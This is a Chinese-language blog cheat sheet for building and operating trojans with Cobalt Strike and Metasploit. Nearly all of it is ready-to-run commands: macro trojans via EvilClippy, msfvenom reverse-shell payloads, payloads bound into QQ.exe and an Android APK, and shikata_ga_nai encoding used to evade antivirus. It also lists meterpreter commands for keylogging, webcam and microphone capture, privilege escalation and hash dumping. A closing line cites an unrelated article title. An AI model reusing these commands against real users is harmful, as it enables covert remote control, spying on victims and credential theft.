一,常见错误
CS
1.)使用方法
①在cs安装目录中,执行(注意管理员权限下)
.\Keytool.exe -keystore ./cobaltstrike.store -storepass 123456 -keypass 123456 -genkey -keyalg RSA -alias cobaltstrike -dname "CN=Major Cobalt Strike, OU=AdvancedPenTesting, O=cobaltstrike, L=Somewhere, S=Cyberspace, C=Earth"
.\teamserver.bat ip 1234
#8.8.8.8为你的服务器外网IP,123456为Coabltstrike的客户端密码
2.)配合EvilClippy形成宏木马类
生成宏文件
EvilClippy创建
vba创建
#生成宏木马
EvilClippy.exe -s 2.vba 233.docm
msf
易错bug+常见命令类操作
①解决更新后报错的方法
②进行监听的方法
msfconsole#启动监听程序
#在msf中进行监听
use exploit/multi/handler
#选择启动监听的模块
set payload windows/meterpreter/reverse_https
#选择监听的端口
set lport 3334
#选择监听的ip
set lhost ip
启动上线
exploit
二,生成木马且进行控制
1.msfvemon生成木马
-p payloads
-f 输出格式
-o 输入地址
-e 编码方式(msfvenom -l -encoder 可以查看能使用的编码)
-x | -k 绑定程序 (例如 –x C:\nomal.exe –k –f exe –o C:\shell.exe)
如1.生成基础的木马与连接
msfvenom -p windows/meterpreter/reverse_tcp LPORT=443 LHOST=192.168.18.130 -f exe -o 123.exe
#-o的含义是生成木马的保存的路径
msfvenom -p windows/meterpreter/reverse_tcp x86/single_static_bit -i LHOST=192.168.18.130 LPORT=4444 -f c
①use exploit/multi/handler
②set payload windows/meterpreter/reverse_tcp
③set lhost ip
④set lport 端口
⑤exploit #进行执行即可
注意点
有点时候会连接不上–>原因:典型导致的是程序没有运行导致的
2.绑定程序制作木马
①查看编码类型
msfvenom -l encoders
②捆绑木马
如选择x86/shikata_ga_nai进行编码
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.0.110 LPORT=8080 -e x86/shikata_ga_nai -x /root/lenkee/share/QQ.exe -i 5 -f exe -o /root/lenkee/share/QQ1.exe
#-i 5的含义是进行5次编码
#-x 即选择捆绑软件的地址
#-e 设置编码的类型格式
③连接方式类与上面同
注意点:
1.捆绑需要软件存在注入点才可以进行捆绑
3.捆绑手机app
如
msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.43.6 LPORT=4444 -x tripadvisor.apk -k -o ta-rat.apk
2.组合使用类
#生成相关的文件
$ msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.122.101 -f elf -o /root/payload.elf
#选择上面且进行捆绑木马-->-o即输出保存的路径
#-x选项:允许我们指定一个自定义的可执行文件作为模板,也就是将木马捆绑到这个可执行文件上。
$ msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.122.101 -f elf -x /root/payload.elf -o /root/payload_backdoor.elf
#实现免杀
$ msfvenom -l encoders#查看编码的类型
#选择编码器进行编码
$ cd /usr/share
$ msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.122.101 -e x86/shikata_ga_nai -i 5 -f elf -o /root/payload_encoder.elf
2.msfconsole进行监听与进行远控
②指定用户进行攻击
远控命令
进入meterpreter之后即可进行一些相关木马操作
常见的命令
用户操作
Stdapi: User interface Commands(用户接口命令)
enumdesktops –>列出所有可访问的桌面和窗口站(窗体列表)
getdesktop –>得到当前的Meterpreter桌面
idletime –>返回秒远程用户已经闲置数量
键盘记录类命令
keyscan_start –>开始捕获击键(开始键盘记录)
keyscan_dump –>转储按键缓冲(下载键盘记录)
keyscan_stop –>停止捕获击键(停止键盘记录)
PS:键盘记录注意点,先开始,后下载,再结束,否则会出错
屏幕类命令
screenshot –>抓取交互式桌面截图(当前操作界面截图一张)
setdesktop –>改变meterpreters当前桌面
uictl –>控制一些用户界面组件(获取键盘、鼠标控制权)
使用uictl -h 查看帮助(打开/关闭,键盘/鼠标)
摄像头类命令
摄像头:Stdapi: Webcam Commands(摄像头命令)
record_mic –>X秒从默认的麦克风record_mic音频记录(音频录制)
webcam_chat –>开始视频聊天(视频,对方会有弹窗)
webcam_list –>单摄像头(查看摄像头列表)
webcam_snap –>采取快照从指定的摄像头(摄像头拍摄一张照片)
webcam_stream –>播放视频流从指定的摄像头(开启摄像头监控)
其他命令操作
getsystem –>获取高权限
hashdump –>获取当前用户hash
shell
msf安全测试渗透总结
今天的文章GFP标签和mcherry区别_cordyceps是什么药分享到此就结束了,感谢您的阅读。
版权声明:本文内容由互联网用户自发贡献,该文观点仅代表作者本人。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。如发现本站有涉嫌侵权/违法违规的内容, 请发送邮件至 举报,一经查实,本站将立刻删除。
如需转载请保留出处:https://bianchenghao.cn/64324.html